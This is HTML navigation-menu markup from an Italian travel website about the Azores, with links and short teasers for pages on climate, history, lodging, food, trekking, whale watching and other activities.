<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/04/Ritirarsi_alle_Azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Ritirarsi Alle Azzorre" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/04/Ritirarsi_alle_Azzorre-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/04/Ritirarsi_alle_Azzorre-300x300.jpg 300w, //itaz.b-cdn.net/wp-content/uploads/2018/04/Ritirarsi_alle_Azzorre-440x440.jpg 440w, //itaz.b-cdn.net/wp-content/uploads/2018/04/Ritirarsi_alle_Azzorre.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Ritirarsi alle Azzorre</span>
<span class="quadmenu-description">Un capitolo a parte va dedicato a chi intende o&hellip;</span>
</span>
</a>
</li>		</ul>
</div>
</li>		</ul>
</div>
</li><li id="menu-item-595" class="quadmenu-item-595 quadmenu-item quadmenu-item-object-mega quadmenu-item-has-children quadmenu-item-type-mega quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-icon quadmenu-has-link quadmenu-dropdown-right dropdown-maxheight">				<a  href="https://www.italianialleazzorre.com/info-pratiche/" class="quadmenu-dropdown-toggle hoverintent">
<span class="quadmenu-item-content">
<span class="quadmenu-caret"></span>
<span class="quadmenu-icon fa fa-bed  hover t_1000"></span>
<span class="quadmenu-text  hover t_1000">Info</span>
</span>
</a>
<div id="dropdown-595" class="quadmenu_fadeIn t_100 quadmenu-dropdown-menu quadmenu-dropdown-stretch-boxed">
<ul class="quadmenu-row">
<li id="menu-item-1612" class="quadmenu-item-1612 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4 hidden-xs">		<div id="dropdown-1612" class="">
<ul>
<li id="menu-item-1615" class="quadmenu-item-1615 quadmenu-item quadmenu-item-object-widget quadmenu-item-type-widget">		<div class="quadmenu-item-widget widget widget_media_image">
<span class="quadmenu-title">Info Pratiche</span><img width="300" height="188" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/info_pratiche-300x188.jpg" class="image wp-image-1543  attachment-medium size-medium" alt="info_pratiche" decoding="async" style="max-width: 100%; height: auto;" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/05/info_pratiche-300x188.jpg 300w, //itaz.b-cdn.net/wp-content/uploads/2018/05/info_pratiche-768x481.jpg 768w, //itaz.b-cdn.net/wp-content/uploads/2018/05/info_pratiche-400x250.jpg 400w, //itaz.b-cdn.net/wp-content/uploads/2018/05/info_pratiche.jpg 799w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
</li>		</ul>
</div>
</li><li id="menu-item-1613" class="quadmenu-item-1613 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4">		<div id="dropdown-1613" class="">
<ul>
<li id="menu-item-1619" class="quadmenu-item-1619 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/dove-alloggiare-alle-azzorre/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/dove_dormire-azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dove dormire alle Azzorre" decoding="async" />											<span class="quadmenu-text  hover t_1000">Dove Alloggiare alle Azzorre</span>
<span class="quadmenu-description">Con lo sviluppo del turismo, negli ultimi anni l’offerta di&hellip;</span>
</span>
</a>
</li><li id="menu-item-1618" class="quadmenu-item-1618 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/mangiare-e-bere/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/dove_mangiare-azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dove mangiare alle Azzorre" decoding="async" />											<span class="quadmenu-text  hover t_1000">Mangiare e bere alle Azzorre</span>
<span class="quadmenu-description">La cucina tipica delle isole Azzorre è molto ricca e&hellip;</span>
</span>
</a>
</li>		</ul>
</div>
</li><li id="menu-item-1614" class="quadmenu-item-1614 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4">		<div id="dropdown-1614" class="">
<ul>
<li id="menu-item-1617" class="quadmenu-item-1617 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/fare-tardi/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/fare_tardi-azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Fare tardi alle Azzorre" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/05/fare_tardi-azzorre-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/05/fare_tardi-azzorre-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Fare tardi alle Azzorre</span>
<span class="quadmenu-description">Nonostante le Azzorre non siano sicuramente nè Ibiza, nè le&hellip;</span>
</span>
</a>
</li><li id="menu-item-1616" class="quadmenu-item-1616 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/info-pratiche-per-le-azzorre/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/info_pratiche-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="info pratiche" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/05/info_pratiche-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/05/info_pratiche-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Info Pratiche per le Azzorre</span>
<span class="quadmenu-description">Info pratiche per le Azzorre: Documenti, Guidare, Cellulari, Wi-fi, Fuso&hellip;</span>
</span>
</a>
</li>		</ul>
</div>
</li>		</ul>
</div>
</li><li id="menu-item-3412" class="quadmenu-item-3412 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/casa-aguaplano/">
<span class="quadmenu-item-content">
<span class="quadmenu-text  hover t_1000">Casa Aguaplano</span>
</span>
</a>
</li></ul>    </div>
</div>
</nav>							                <div id="et-mobile-navigation">
<span class="show-menu">
<div class="show-menu-button">
<span></span>
<span></span>
<span></span>
</div>
<p>Seleziona Pagina</p>
</span>
<nav id="quadmenu" class="quadmenu-extra quadmenu-v3.0.7 quadmenu-align-center quadmenu-divider-hide quadmenu-carets-hide quadmenu-background-color quadmenu-mobile-shadow-hide quadmenu-dropdown-shadow-show" data-template="inherit" data-theme="extra" data-unwrap="0" >
<div class="quadmenu-container">
<div id="quadmenu_1">
<ul class="quadmenu-navbar-nav"><li id="menu-item-569" class="quadmenu-item-569 quadmenu-item quadmenu-item-object-mega quadmenu-item-has-children quadmenu-item-type-mega quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-icon quadmenu-has-link quadmenu-dropdown-right dropdown-maxheight">				<a  href="https://www.italianialleazzorre.com/le-isole-azzorre/" class="quadmenu-dropdown-toggle hoverintent">
<span class="quadmenu-item-content">
<span class="quadmenu-caret"></span>
<span class="quadmenu-icon fa fa-home  hover t_1000"></span>
<span class="quadmenu-text  hover t_1000">Le Isole Azzorre</span>
</span>
</a>
<div id="dropdown-569" class="quadmenu_fadeIn t_100 quadmenu-dropdown-menu quadmenu-dropdown-stretch-boxed">
<ul class="quadmenu-row">
<li id="menu-item-1566" class="quadmenu-item-1566 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4 hidden-xs">		<div id="dropdown-1566" class="">
<ul>
<li id="menu-item-1567" class="quadmenu-item-1567 quadmenu-item quadmenu-item-object-widget quadmenu-item-type-widget">		<div class="quadmenu-item-widget widget widget_media_image">
<span class="quadmenu-title">Le Isole Azzorre</span><img width="300" height="196" src="//itaz.b-cdn.net/wp-content/uploads/2018/04/terceira-300x196.jpg" class="image wp-image-233  attachment-medium size-medium" alt="Terceira - Azores" decoding="async" style="max-width: 100%; height: auto;" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/04/terceira-300x196.jpg 300w, //itaz.b-cdn.net/wp-content/uploads/2018/04/terceira-768x501.jpg 768w, //itaz.b-cdn.net/wp-content/uploads/2018/04/terceira.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
</li>		</ul>
</div>
</li><li id="menu-item-1550" class="quadmenu-item-1550 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4">		<div id="dropdown-1550" class="">
<ul>
<li id="menu-item-1552" class="quadmenu-item-1552 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/isole-azzorre/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/04/azores_map-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Mappa delle isole Azzorre" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/04/azores_map-150x150.png 150w, //itaz.b-cdn.net/wp-content/uploads/2018/04/azores_map-440x440.png 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Isole Azzorre: un paradiso da scoprire</span>
<span class="quadmenu-description">Le isole Azzorre, regione autonoma del Portogallo, sono un arcipelago&hellip;</span>
</span>
</a>
</li><li id="menu-item-1559" class="quadmenu-item-1559 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/il-clima-alle-azzorre/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/04/clima_grafico-150x150.gif" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Il clima alle isole Azzorre" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/04/clima_grafico-150x150.gif 150w, //itaz.b-cdn.net/wp-content/uploads/2018/04/clima_grafico-440x440.gif 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Il clima alle Azzorre</span>
<span class="quadmenu-description">L’Arcipelago delle Azzorre è caratterizzato durante tutto l’anno da un&hellip;</span>
</span>
</a>
</li><li id="menu-item-1560" class="quadmenu-item-1560 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/animali-e-piante/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/04/Azzorre-Flora-e-Fauna-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Azzorre Flora e Fauna" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/04/Azzorre-Flora-e-Fauna-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/04/Azzorre-Flora-e-Fauna-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Animali e Piante</span>
<span class="quadmenu-description">L’Arcipelago delle Azzorre è uno dei gruppi insulari più remoti&hellip;</span>
</span>
</a>
</li>		</ul>
</div>
</li><li id="menu-item-1553" class="quadmenu-item-1553 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4">		<div id="dropdown-1553" class="">
<ul>
<li id="menu-item-1564" class="quadmenu-item-1564 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/storia-delle-azzorre/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/04/caravella-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="La Storia delle Azzorre" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/04/caravella-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/04/caravella-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Storia delle Azzorre</span>
<span class="quadmenu-description">Come quasi tutte le isole remote e poco conosciute del&hellip;</span>
</span>
</a>
</li><li id="menu-item-1551" class="quadmenu-item-1551 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/economia-delle-azzorre/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/04/impianto_geotermico-azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Impianto geotermico alle Azzorre" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/04/impianto_geotermico-azzorre-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/04/impianto_geotermico-azzorre-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">L'economia</span>
<span class="quadmenu-description">L’economia delle Azzorre si basa ancora oggi principalmente sull’agricoltura, l’allevamento,&hellip;</span>
</span>
</a>
</li>		</ul>
</div>
</li>		</ul>
</div>
</li><li id="menu-item-580" class="quadmenu-item-580 quadmenu-item quadmenu-item-object-mega quadmenu-item-has-children quadmenu-item-type-mega quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-icon quadmenu-has-link quadmenu-dropdown-right dropdown-maxheight">				<a  href="https://www.italianialleazzorre.com/visitare-le-azzorre/" class="quadmenu-dropdown-toggle hoverintent">
<span class="quadmenu-item-content">
<span class="quadmenu-caret"></span>
<span class="quadmenu-icon fa fa-plane  hover t_1000"></span>
<span class="quadmenu-text  hover t_1000">Visitare le Azzorre</span>
</span>
</a>
<div id="dropdown-580" class="quadmenu_fadeIn t_100 quadmenu-dropdown-menu quadmenu-dropdown-stretch-boxed">
<ul class="quadmenu-row">
<li id="menu-item-1568" class="quadmenu-item-1568 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4 hidden-xs">		<div id="dropdown-1568" class="">
<ul>
<li id="menu-item-1571" class="quadmenu-item-1571 quadmenu-item quadmenu-item-object-widget quadmenu-item-type-widget">		<div class="quadmenu-item-widget widget widget_media_image">
<span class="quadmenu-title">Visitare le Azzorre</span><img width="300" height="200" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/spiagge_piscine_azzorre6-300x200.jpg" class="image wp-image-1215  attachment-medium size-medium" alt="Visitare le Azzorre" decoding="async" style="max-width: 100%; height: auto;" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/05/spiagge_piscine_azzorre6-300x200.jpg 300w, //itaz.b-cdn.net/wp-content/uploads/2018/05/spiagge_piscine_azzorre6.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
</li>		</ul>
</div>
</li><li id="menu-item-1569" class="quadmenu-item-1569 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4">		<div id="dropdown-1569" class="">
<ul>
<li id="menu-item-1574" class="quadmenu-item-1574 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/quando-andare-alle-azzorre/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/04/terceira-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Vivere alle Azzorre - Terceira" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/04/terceira-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/04/terceira-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Quando Andare</span>
<span class="quadmenu-description">Il periodo migliore per visitare le Azzorre è naturalmente quello&hellip;</span>
</span>
</a>
</li><li id="menu-item-1572" class="quadmenu-item-1572 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/come-si-arriva-alle-azzorre/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/04/come-arrivare_aereo-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Come si arriva alle Azzorre aereo" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/04/come-arrivare_aereo-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/04/come-arrivare_aereo-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Come si arriva</span>
<span class="quadmenu-description">Le isole dell’arcipelago delle Azzorre sono collegate con l’Europa, il&hellip;</span>
</span>
</a>
</li>		</ul>
</div>
</li><li id="menu-item-1570" class="quadmenu-item-1570 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4">		<div id="dropdown-1570" class="">
<ul>
<li id="menu-item-1573" class="quadmenu-item-1573 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/come-muoversi/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/04/Plane-Azores-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Plane Azores" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/04/Plane-Azores-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/04/Plane-Azores-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Come muoversi</span>
<span class="quadmenu-description">Le nove isole dell&#039;Arcipelago delle Azzorre sono facilmente raggiungibili in&hellip;</span>
</span>
</a>
</li><li id="menu-item-1575" class="quadmenu-item-1575 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/vacanze-con-bambini/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/viaggiare_con_bambini-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="viaggiare e fare vacanze con bambini" decoding="async" />											<span class="quadmenu-text  hover t_1000">Vacanze con bambini</span>
<span class="quadmenu-description">Le isole Azzorre sono una destinazione perfetta per le vacanze&hellip;</span>
</span>
</a>
</li>		</ul>
</div>
</li>		</ul>
</div>
</li><li id="menu-item-544" class="quadmenu-item-544 quadmenu-item quadmenu-item-object-mega quadmenu-item-has-children quadmenu-item-type-mega quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-icon quadmenu-has-link quadmenu-dropdown-right     dropdown-maxheight">				<a  href="https://www.italianialleazzorre.com/cosa-fare/" class="quadmenu-dropdown-toggle hoverintent">
<span class="quadmenu-item-content">
<span class="quadmenu-caret"></span>
<span class="quadmenu-icon fa fa-hand-o-right   hover t_1000"></span>
<span class="quadmenu-text  hover t_1000">Cosa Fare</span>
</span>
</a>
<div id="dropdown-544" class="quadmenu_fadeIn t_100 quadmenu-dropdown-menu quadmenu-dropdown-stretch-boxed">
<ul class="quadmenu-row">
<li id="menu-item-1576" class="quadmenu-item-1576 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4 col-lg-3 hidden-xs">		<div id="dropdown-1576" class="">
<ul>
<li id="menu-item-1597" class="quadmenu-item-1597 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/trekking-alle-azzorre/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/trekking-azzorre-e1526208820721-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Orizzonte facendo trekking alle Azzorre" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/05/trekking-azzorre-e1526208820721-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/05/trekking-azzorre-e1526208820721-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Trekking alle Azzorre</span>
<span class="quadmenu-description">Abbiamo raccolto informazioni per voi sulla vasta rete di sentieri per&hellip;</span>
</span>
</a>
</li><li id="menu-item-1588" class="quadmenu-item-1588 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/vacanze-in-bicicletta-alle-azzorre/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/cicloturismo-azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Vacanze in bicicletta alle Azzorre" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/05/cicloturismo-azzorre-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/05/cicloturismo-azzorre-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Vacanze in bicicletta alle Azzorre</span>
<span class="quadmenu-description">Per gli amanti delle vacanze in bicicletta e gli sportivi&hellip;</span>
</span>
</a>
</li><li id="menu-item-1587" class="quadmenu-item-1587 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/canyoning/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/canoying-azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cascate nella natura alle Azzorre" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/05/canoying-azzorre-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/05/canoying-azzorre-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Canyoning</span>
<span class="quadmenu-description">Le isole Azzorre, essendo un arcipelago situato sulla Dorsale Media&hellip;</span>
</span>
</a>
</li><li id="menu-item-1589" class="quadmenu-item-1589 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/golf/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/Golf_Azores_Furnas-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Golf alle Azzorre" decoding="async" />											<span class="quadmenu-text  hover t_1000">Golf</span>
<span class="quadmenu-description">Per gli amanti del Golf le isole Azzorre offrono tre&hellip;</span>
</span>
</a>
</li>		</ul>
</div>
</li><li id="menu-item-1577" class="quadmenu-item-1577 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4 col-lg-3">		<div id="dropdown-1577" class="">
<ul>
<li id="menu-item-1584" class="quadmenu-item-1584 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/avvistamento-balene/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/avvistamento_balene-azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Avvistare le balene alle Azzorre" decoding="async" />											<span class="quadmenu-text  hover t_1000">Avvistamento Balene alle Azzorre</span>
<span class="quadmenu-description">L’arcipelago delle isole Azzorre è considerato oggi uno dei più&hellip;</span>
</span>
</a>
</li><li id="menu-item-1585" class="quadmenu-item-1585 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/birdwatching/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/birdwatching_Azzorre-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Stormo in volo sul mare Azzorre" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/05/birdwatching_Azzorre-2-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/05/birdwatching_Azzorre-2-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Birdwatching</span>
<span class="quadmenu-description">Le isole Azzorre sono considerate una meta ideale per gli&hellip;</span>
</span>
</a>
</li><li id="menu-item-1598" class="quadmenu-item-1598 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/geoturismo/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/vulcanismo-azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Scendendo in un vulcano alle Azzorre" decoding="async" />											<span class="quadmenu-text  hover t_1000">Geoturismo</span>
<span class="quadmenu-description">L’origine vulcanica dell’arcipelago delle Azzorre vanta ben 1766 vulcani di&hellip;</span>
</span>
</a>
</li><li id="menu-item-1593" class="quadmenu-item-1593 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/pesca-dalto-bordo/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/pesca_dalto_bordo-azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Pesca d&#039;alto bordo: Marlin alle Azzorre" decoding="async" />											<span class="quadmenu-text  hover t_1000">Pesca d'alto bordo</span>
<span class="quadmenu-description">Premessa: non amiamo la pesca, come non amiamo la caccia.&hellip;</span>
</span>
</a>
</li>		</ul>
</div>
